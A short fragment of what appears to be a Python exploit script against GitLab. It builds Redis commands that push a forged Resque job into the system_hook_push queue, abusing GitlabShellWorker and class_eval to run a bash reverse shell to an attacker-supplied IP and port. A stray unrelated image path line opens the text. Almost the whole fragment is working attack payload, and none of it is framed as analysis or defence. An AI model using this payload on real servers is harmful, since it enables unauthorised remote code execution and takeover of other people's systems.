 form = """\nmulti
    sadd resque:gitlab:queues system_hook_push
    lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellWorker\\",\\"arg
s\\":[\\"class_eval\\",\\"open(\\'|""" + f'/bin/bash -i >& /dev/tcp/{local_ip}/{local_port}
 0>&1' + """ \\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad
52abc5641173e217eb2e52\\",\\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.
1234567}"
    exec
    exec